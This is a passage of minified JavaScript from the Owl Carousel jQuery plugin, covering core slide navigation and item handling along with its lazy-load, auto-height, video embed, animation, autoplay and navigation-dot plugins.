			s = n ? 0 : this._clones.length;
		return !this.isNumeric(t) || 1 > i ? t = o : (0 > t || t >= i + s) && (t = ((t - s / 2) % i + i) % i + s /
			2), t
	}, s.prototype.relative = function(e) {
		return e -= this._clones.length / 2, this.normalize(e, !0)
	}, s.prototype.maximum = function(t) {
		var n = this.settings,
			e = this._coordinates.length,
			a, o, i;
		if (n.loop) e = this._clones.length / 2 + this._items.length - 1;
		else if (n.autoWidth || n.merge) {
			if (a = this._items.length)
				for (o = this._items[--a].width(), i = this.$element.width(); a-- && !((o += this._items[a]
					.width() + this.settings.margin) > i););
			e = a + 1
		} else e = n.center ? this._items.length - 1 : this._items.length - n.items;
		return t && (e -= this._clones.length / 2), Math.max(e, 0)
	}, s.prototype.minimum = function(e) {
		return e ? 0 : this._clones.length / 2
	}, s.prototype.items = function(e) {
		return e === o ? this._items.slice() : (e = this.normalize(e, !0), this._items[e])
	}, s.prototype.mergers = function(e) {
		return e === o ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e])
	}, s.prototype.clones = function(n) {
		var i = this._clones.length / 2,
			s = i + this._items.length,
			e = function(e) {
				return 0 == e % 2 ? s + e / 2 : i - (e + 1) / 2
			};
		return n === o ? t.map(this._clones, function(t, n) {
			return e(n)
		}) : t.map(this._clones, function(t, a) {
			return t === n ? e(a) : null
		})
	}, s.prototype.speed = function(e) {
		return e !== o && (this._speed = e), this._speed
	}, s.prototype.coordinates = function(n) {
		var a = 1,
			i = n - 1,
			s;
		return n === o ? t.map(this._coordinates, t.proxy(function(e, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (a = -1, i = n + 1), s = this._coordinates[n],
				s += (this.width() - s + (this._coordinates[i] || 0)) / 2 * a) : s = this._coordinates[i] || 0,
			s = Math.ceil(s))
	}, s.prototype.duration = function(e, t, n) {
		return 0 === n ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(n || this.settings.smartSpeed)
	}, s.prototype.to = function(t, n) {
		var o = this.current(),
			s = null,
			r = t - this.relative(o),
			l = (0 < r) - (0 > r),
			p = this._items.length,
			u = this.minimum(),
			g = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(r) > p / 2 && (r += -1 * l * p), t = o + r, (s = ((
				t - u) % p + p) % p + u) !== t && s - r <= g && 0 < s - r && (o = s - r, t = s, this.reset(o))) :
			this.settings.rewind ? (g += 1, t = (t % g + g) % g) : t = Math.max(u, Math.min(g, t)), this.speed(this
				.duration(o, t, n)), this.current(t), this.isVisible() && this.update()
	}, s.prototype.next = function(e) {
		e = e || !1, this.to(this.relative(this.current()) + 1, e)
	}, s.prototype.prev = function(e) {
		e = e || !1, this.to(this.relative(this.current()) - 1, e)
	}, s.prototype.onTransitionEnd = function(e) {
		return !(e !== o && (e.stopPropagation(), (e.target || e.srcElement || e.originalTarget) !== this.$stage
			.get(0))) && void(this.leave("animating"), this.trigger("translated"))
	}, s.prototype.viewport = function() {
		var e;
		return this.options.responsiveBaseElement === n ? n.innerWidth ? e = n.innerWidth : a.documentElement && a
			.documentElement.clientWidth ? e = a.documentElement.clientWidth : console.warn(
				"Can not detect viewport width.") : e = t(this.options.responsiveBaseElement).width(), e
	}, s.prototype.replace = function(e) {
		this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings
			.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
				return 1 === this.nodeType
			}).each(t.proxy(function(e, t) {
				t = this.prepare(t), this.$stage.append(t), this._items.push(t), this._mergers.push(1 * t
					.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)
			}, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0),
			this.invalidate("items")
	}, s.prototype.add = function(n, a) {
		var i = this.relative(this._current);
		a = a === o ? this._items.length : this.normalize(a, !0), n = n instanceof jQuery ? n : t(n), this.trigger(
				"add", {
					content: n,
					position: a
				}), n = this.prepare(n), 0 === this._items.length || a === this._items.length ? (0 === this._items
				.length && this.$stage.append(n), 0 !== this._items.length && this._items[a - 1].after(n), this
				._items.push(n), this._mergers.push(1 * n.find("[data-merge]").addBack("[data-merge]").attr(
					"data-merge") || 1)) : (this._items[a].before(n), this._items.splice(a, 0, n), this._mergers
				.splice(a, 0, 1 * n.find("[data-merge]").addBack("[data-merge]").attr("data-merge") || 1)), this
			._items[i] && this.reset(this._items[i].index()), this.invalidate("items"), this.trigger("added", {
				content: n,
				position: a
			})
	}, s.prototype.remove = function(e) {
		(e = this.normalize(e, !0)) !== o && (this.trigger("remove", {
			content: this._items[e],
			position: e
		}), this._items[e].remove(), this._items.splice(e, 1), this._mergers.splice(e, 1), this.invalidate(
			"items"), this.trigger("removed", {
			content: null,
			position: e
		}))
	}, s.prototype.preloadAutoWidthImages = function(e) {
		e.each(t.proxy(function(e, n) {
			this.enter("pre-loading"), n = t(n), t(new Image).one("load", t.proxy(function(e) {
				n.attr("src", e.target.src), n.css("opacity", 1), this.leave("pre-loading"),
					this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", n.attr("src") || n.attr("data-src") || n.attr("data-src-retina"))
		}, this))
	}, s.prototype.destroy = function() {
		for (var e in this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(a).off(".owl.core"), !1 !==
				this.settings.responsive && (n.clearTimeout(this.resizeTimer), this.off(n, "resize", this._handlers
					.onThrottledResize)), this._plugins) this._plugins[e].destroy();
		this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(),
			this.$stage.children().unwrap(), this.$stage.remove(), this.$element.removeClass(this.options
				.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass)
			.removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options
				.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options
				.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	}, s.prototype.op = function(e, t, n) {
		var a = this.settings.rtl;
		return "<" === t ? a ? e > n : e < n : ">" === t ? a ? e < n : e > n : ">=" === t ? a ? e <= n : e >= n :
			"<=" === t ? a ? e >= n : e <= n : void 0
	}, s.prototype.on = function(e, t, n, a) {
		e.addEventListener ? e.addEventListener(t, n, a) : e.attachEvent && e.attachEvent("on" + t, n)
	}, s.prototype.off = function(e, t, n, a) {
		e.removeEventListener ? e.removeEventListener(t, n, a) : e.detachEvent && e.detachEvent("on" + t, n)
	}, s.prototype.trigger = function(e, n, a) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			r = t.camelCase(t.grep(["on", e, a], function(e) {
				return e
			}).join("-").toLowerCase()),
			i = t.Event([e, "owl", a || "carousel"].join(".").toLowerCase(), t.extend({
				relatedTarget: this
			}, o, n));
		return this._supress[e] || (t.each(this._plugins, function(e, t) {
				t.onTrigger && t.onTrigger(i)
			}), this.register({
				type: s.Type.Event,
				name: e
			}), this.$element.trigger(i), this.settings && "function" == typeof this.settings[r] && this
			.settings[r].call(this, i)), i
	}, s.prototype.enter = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t] === o && (this._states.current[t] = 0), this._states.current[t]++
		}, this))
	}, s.prototype.leave = function(e) {
		t.each([e].concat(this._states.tags[e] || []), t.proxy(function(e, t) {
			this._states.current[t]--
		}, this))
	}, s.prototype.register = function(e) {
		if (!(e.type === s.Type.Event)) e.type === s.Type.State && (this._states.tags[e.name] = this._states.tags[e
			.name] ? this._states.tags[e.name].concat(e.tags) : e.tags, this._states.tags[e.name] = t.grep(
			this._states.tags[e.name], t.proxy(function(n, a) {
				return t.inArray(n, this._states.tags[e.name]) === a
			}, this)));
		else if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
			var n = t.event.special[e.name]._default;
			t.event.special[e.name]._default = function(e) {
				return n && n.apply && (!e.namespace || -1 === e.namespace.indexOf("owl")) ? n.apply(this,
					arguments) : e.namespace && -1 < e.namespace.indexOf("owl")
			}, t.event.special[e.name].owl = !0
		}
	}, s.prototype.suppress = function(e) {
		t.each(e, t.proxy(function(e, t) {
			this._supress[t] = !0
		}, this))
	}, s.prototype.release = function(e) {
		t.each(e, t.proxy(function(e, t) {
			delete this._supress[t]
		}, this))
	}, s.prototype.pointer = function(e) {
		var t = {
			x: null,
			y: null
		};
		return e = e.originalEvent || e || n.event, e = e.touches && e.touches.length ? e.touches[0] : e
			.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e, e.pageX ? (t.x = e.pageX, t.y = e
				.pageY) : (t.x = e.clientX, t.y = e.clientY), t
	}, s.prototype.isNumeric = function(e) {
		return !isNaN(parseFloat(e))
	}, s.prototype.difference = function(e, t) {
		return {
			x: e.x - t.x,
			y: e.y - t.y
		}
	}, t.fn.owlCarousel = function(e) {
		var n = Array.prototype.slice.call(arguments, 1);
		return this.each(function() {
			var a = t(this),
				o = a.data("owl.carousel");
			o || (o = new s(this, "object" == typeof e && e), a.data("owl.carousel", o), t.each(["next",
				"prev", "to", "destroy", "refresh", "replace", "add", "remove"
			], function(e, n) {
				o.register({
					type: s.Type.Event,
					name: n
				}), o.$element.on(n + ".owl.carousel.core", t.proxy(function(e) {
					e.namespace && e.relatedTarget !== this && (this.suppress([n]),
						o[n].apply(this, [].slice.call(arguments, 1)), this
						.release([n]))
				}, o))
			})), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, n)
		})
	}, t.fn.owlCarousel.Constructor = s
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._interval = null, this._visible = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	a.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	}, a.prototype.watch = function() {
		this._interval || (this._visible = this._core.isVisible(), this._interval = n.setInterval(t.proxy(this
			.refresh, this), this._core.settings.autoRefreshInterval))
	}, a.prototype.refresh = function() {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element
			.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this
			._core.refresh())
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in n.clearInterval(this._interval), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this._core = e, this._loaded = [], this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(n) {
				if (n.namespace && this._core.settings && this._core.settings.lazyLoad && (n.property &&
						"position" == n.property.name || "initialized" == n.type)) {
					var a = this._core.settings,
						s = a.center && Math.ceil(a.items / 2) || a.items,
						r = a.center && -1 * s || 0,
						l = (n.property && n.property.value !== o ? n.property.value : this._core
							.current()) + r,
						d = this._core.clones().length,
						c = t.proxy(function(e, t) {
							this.load(t)
						}, this);
					for (0 < a.lazyLoadEager && (s += a.lazyLoadEager, a.loop && (l -= a.lazyLoadEager,
							s++)); r++ < s;) this.load(d / 2 + this._core.relative(l)), d && t.each(this
						._core.clones(this._core.relative(l)), c), l++
				}
			}, this)
		}, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this
			._handlers)
	};
	i.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	}, i.prototype.load = function(a) {
		var o = this._core.$stage.children().eq(a),
			i = o && o.find(".owl-lazy");
		!i || -1 < t.inArray(o.get(0), this._loaded) || (i.each(t.proxy(function(a, o) {
			var i = t(o),
				s = 1 < n.devicePixelRatio && i.attr("data-src-retina") || i.attr("data-src") || i
				.attr("data-srcset"),
				r;
			this._core.trigger("load", {
				element: i,
				url: s
			}, "lazy"), i.is("img") ? i.one("load.owl.lazy", t.proxy(function() {
				i.css("opacity", 1), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("src", s) : i.is("source") ? i.one("load.owl.lazy", t.proxy(
			function() {
				this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this)).attr("srcset", s) : (r = new Image, r.onload = t.proxy(function() {
				i.css({
					"background-image": "url(\"" + s + "\")",
					opacity: "1"
				}), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this), r.src = s)
		}, this)), this._loaded.push(o.get(0)))
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._previousHeight = null, this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && "position" === e.property.name && this
					.update()
			}, this),
			"loaded.owl.lazy": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core
					.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._intervalId = null;
		var o = this;
		t(n).on("load", function() {
			o._core.settings.autoHeight && o.update()
		}), t(n).resize(function() {
			o._core.settings.autoHeight && (null != o._intervalId && clearTimeout(o._intervalId), o
				._intervalId = setTimeout(function() {
					o.update()
				}, 250))
		})
	};
	a.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	}, a.prototype.update = function() {
		var n = this._core._current,
			a = n + this._core.settings.items,
			o = this._core.settings.lazyLoad,
			i = this._core.$stage.children().toArray().slice(n, a),
			e = [],
			s = 0;
		t.each(i, function(n, a) {
				e.push(t(a).height())
			}), s = Math.max.apply(null, e), 1 >= s && o && this._previousHeight && (s = this._previousHeight), this
			._previousHeight = s, this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._videos = {}, this._playing = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault()
			}, this),
			"refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.is("resizing") && this._core.$stage.find(
					".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "position" === e.property.name && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": t.proxy(function(e) {
				if (e.namespace) {
					var n = t(e.content).find(".owl-video");
					n.length && (n.css("display", "none"), this.fetch(n, t(e.content)))
				}
			}, this)
		}, this._core.options = t.extend({}, o.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(e) {
			this.play(e)
		}, this))
	};
	o.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	}, o.prototype.fetch = function(t, n) {
		var a = function() {
				return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			o = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
			i = t.attr("data-width") || this._core.settings.videoWidth,
			e = t.attr("data-height") || this._core.settings.videoHeight,
			s = t.attr("href");
		if (!s) throw new Error("Missing video URL.");
		if (o = s.match(
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
				), -1 < o[3].indexOf("youtu")) a = "youtube";
		else if (-1 < o[3].indexOf("vimeo")) a = "vimeo";
		else {
			if (!(-1 < o[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
			a = "vzaar"
		}
		o = o[6], this._videos[s] = {
			type: a,
			id: o,
			width: i,
			height: e
		}, n.attr("data-video", s), this.thumbnail(t, this._videos[s])
	}, o.prototype.thumbnail = function(n, a) {
		var o = a.width && a.height ? "width:" + a.width + "px;height:" + a.height + "px;" : "",
			s = n.find("img"),
			r = "src",
			p = "",
			u = this._core.settings,
			c = function(e) {
				g = "<div class=\"owl-video-play-icon\"></div>", l = u.lazyLoad ? t("<div/>", {
					class: "owl-video-tn " + p,
					srcType: e
				}) : t("<div/>", {
					class: "owl-video-tn",
					style: "opacity:1;background-image:url(" + e + ")"
				}), n.after(l), n.after(g)
			},
			l, g, m;
		return (n.wrap(t("<div/>", {
			class: "owl-video-wrapper",
			style: o
		})), this._core.settings.lazyLoad && (r = "data-src", p = "owl-lazy"), s.length) ? (c(s.attr(r)), s
			.remove(), !1) : void("youtube" === a.type ? (m = "//img.youtube.com/vi/" + a.id + "/hqdefault.jpg",
			c(m)) : "vimeo" === a.type ? t.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e[0].thumbnail_large, c(m)
			}
		}) : "vzaar" === a.type && t.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e.framegrab_url, c(m)
			}
		}))
	}, o.prototype.stop = function() {
		this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing
			.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core
			.trigger("stopped", null, "video")
	}, o.prototype.play = function(n) {
		var a = t(n.target),
			o = a.closest("." + this._core.settings.itemClass),
			i = this._videos[o.attr("data-video")],
			s = i.width || "100%",
			r = i.height || this._core.$stage.height(),
			l;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), o = this._core
			.items(this._core.relative(o.index())), this._core.reset(o.index()), l = t(
				"<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"
				), l.attr("height", r), l.attr("width", s), "youtube" === i.type ? l.attr("src",
				"//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : "vimeo" === i.type ? l
			.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : "vzaar" === i.type && l.attr(
				"src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), t(l).wrap(
				"<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")), this._playing = o
			.addClass("owl-video-playing"))
	}, o.prototype.isInFullScreen = function() {
		var e = a.fullscreenElement || a.mozFullScreenElement || a.webkitFullscreenElement;
		return e && t(e).parent().hasClass("owl-video-frame")
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(e, this
			._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Video = o
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this.core = e, this.core.options = t.extend({}, i.Defaults, this.core.options), this.swapping = !0, this
			.previous = o, this.next = o, this.handlers = {
				"change.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && (this.previous = this.core.current(),
						this.next = e.property.value)
				}, this),
				"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(e) {
					e.namespace && (this.swapping = "translated" == e.type)
				}, this),
				"translate.owl.carousel": t.proxy(function(e) {
					e.namespace && this.swapping && (this.core.options.animateOut || this.core.options
						.animateIn) && this.swap()
				}, this)
			}, this.core.$element.on(this.handlers)
	};
	i.Defaults = {
		animateOut: !1,
		animateIn: !1
	}, i.prototype.swap = function() {
		if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
			this.core.speed(0);
			var n = t.proxy(this.clear, this),
				a = this.core.$stage.children().eq(this.previous),
				o = this.core.$stage.children().eq(this.next),
				e = this.core.settings.animateIn,
				i = this.core.settings.animateOut,
				s;
			this.core.current() !== this.previous && (i && (s = this.core.coordinates(this.previous) - this.core
				.coordinates(this.next), a.one(t.support.animation.end, n).css({
					left: s + "px"
				}).addClass("animated owl-animated-out").addClass(i)), e && o.one(t.support.animation.end,
				n).addClass("animated owl-animated-in").addClass(e))
		}
	}, i.prototype.clear = function(e) {
		t(e.target).css({
				left: ""
			}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Animate = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this
					.play() : this.stop() : e.namespace && "position" === e.property.name && this
					._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": t.proxy(function(e, t, n) {
				e.namespace && this.play(t, n)
			}, this),
			"stop.owl.autoplay": t.proxy(function(e) {
				e.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		}, this._core.$element.on(this._handlers), this._core.options = t.extend({}, o.Defaults, this._core
			.options)
	};
	o.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	}, o.prototype._next = function(e) {
		this._call = n.setTimeout(t.proxy(this._next, this, e), this._timeout * (Math.round(this.read() / this
			._timeout) + 1) - this.read()), this._core.is("interacting") || a.hidden || this._core.next(e ||
			this._core.settings.autoplaySpeed)
	}, o.prototype.read = function() {
		return new Date().getTime() - this._time
	}, o.prototype.play = function(a, o) {
		var i;
		this._core.is("rotating") || this._core.enter("rotating"), a = a || this._core.settings.autoplayTimeout, i =
			Math.min(this._time % (this._timeout || a), a), this._paused ? (this._time = this.read(), this
				._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % a - i, this._timeout = a,
			this._call = n.setTimeout(t.proxy(this._next, this, o), a - i)
	}, o.prototype.stop = function() {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core
			.leave("rotating"))
	}, o.prototype.pause = function() {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(
			this._call))
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this.stop(), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.autoplay = o
}(window.Zepto || window.jQuery, window, document),
function(t) {
	"use strict";
	var n = function(e) {
		this._core = e, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this
			.$element = this._core.$element, this._overrides = {
				next: this._core.next,
				prev: this._core.prev,
				to: this._core.to
			}, this._handlers = {
				"prepared.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.push("<div class=\"" +
						this._core.settings.dotClass + "\">" + t(e.content).find("[data-dot]").addBack(
							"[data-dot]").attr("data-dot") + "</div>")
				}, this),
				"added.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0,
						this._templates.pop())
				}, this),
				"remove.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1)
				}, this),
				"changed.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && this.draw()
				}, this),
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && !this._initialized && (this._core.trigger("initialize", null,
							"navigation"), this.initialize(), this.update(), this.draw(), this
						._initialized = !0, this._core.trigger("initialized", null, "navigation"))
				}, this),
				"refreshed.owl.carousel": t.proxy(function(e) {
					e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"),
						this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
				}, this)
			}, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers)
	};
	n.Defaults = {
		nav: !1,
		navText: ["<span aria-label=\"Previous\">&#x2039;</span>", "<span aria-label=\"Next\">&#x203a;</span>"],
		navSpeed: !1,
		navElement: "button type=\"button\" role=\"presentation\"",
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	}, n.prototype.initialize = function() {
		var e = this._core.settings,
			n;
		for (n in this._controls.$relative = (e.navContainer ? t(e.navContainer) : t("<div>").addClass(e
				.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t(
				"<" + e.navElement + ">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls
				.$relative).on("click", t.proxy(function() {
				this.prev(e.navSpeed)
			}, this)), this._controls.$next = t("<" + e.navElement + ">").addClass(e.navClass[1]).html(e.navText[1])
			.appendTo(this._controls.$relative).on("click", t.proxy(function() {
				this.next(e.navSpeed)
			}, this)), e.dotsData || (this._templates = [t("<button role=\"button\">").addClass(e.dotClass).append(
				t("<span>")).prop("outerHTML")]), this._controls.$absolute = (e.dotsContainer ? t(e.dotsContainer) :
				t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls
			.$absolute.on("click", "button", t.proxy(function(n) {
				var a = t(n.target).parent().is(this._controls.$absolute) ? t(n.target).index() : t(n
					.target).parent().index();
				n.preventDefault(), this.to(a, e.dotsSpeed)
			}, this)), this._overrides) this._core[n] = t.proxy(this[n], this)
	}, n.prototype.destroy = function() {
		var t, n, o, i, s;
		for (t in s = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) "$relative" === n && s.navContainer ? this._controls[n].html("") : this._controls[
			n].remove();
		for (i in this.overides) this._core[i] = this._overrides[i];
		for (o in Object.getOwnPropertyNames(this)) "function" != typeof this[o] && (this[o] = null)
	}, n.prototype.update = function() {
		var t = this._core.clones().length / 2,
			n = t + this._core.items().length,
			e = this._core.maximum(!0),
			o = this._core.settings,
			i = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items,
			s, r, l;
		if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
			for (this._pages = [], s = t, r = 0, l = 0; s < n; s++) {
				if (r >= i || 0 === r) {
					if (this._pages.push({
							start: Math.min(e, s - t),
							end: s - t + i - 1
						}), Math.min(e, s - t) === e) break;
					r = 0, ++l
				}
				r += this._core.mergers(this._core.relative(s))
			}
	}, n.prototype.draw = function() {
		var n = this._core.settings,
			a = this._core.items().length <= n.items,
			o = this._core.relative(this._core.current()),
			e = n.loop || n.rewind,
			i;
		this._controls.$relative.toggleClass("disabled", !n.nav || a), n.nav && (this._controls.$previous
			.toggleClass("disabled", !e && o <= this._core.minimum(!0)), this._controls.$next.toggleClass(
				"disabled", !e && o >= this._core.maximum(!0))), this._controls.$absolute.toggleClass(
			"disabled", !n.dots || a), n.dots && (i = this._pages.length - this._controls.$absolute.children()
			.length, n.dotsData && 0 !== i ? this._controls.$absolute.html(this._templates.join("")) : 0 < i ?
			this._controls.$absolute.append(Array(i + 1).join(this._templates[0])) : 0 > i && this._controls
			.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass(
				"active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages))
			.addClass("active"))
	}, n.prototype.onTrigger = function(e) {
		var n = this._core.settings;
		e.page = {
			index: t.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: n && (n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items)
		}
	}, n.prototype.current = function() {
		var e = this._core.relative(this._core.current());
		return t.grep(this._pages, t.proxy(function(t) {
			return t.start <= e && t.end >= e
		}, this)).pop()
	}, n.prototype.getPosition = function(n) {
		var a = this._core.settings,
			e, o;
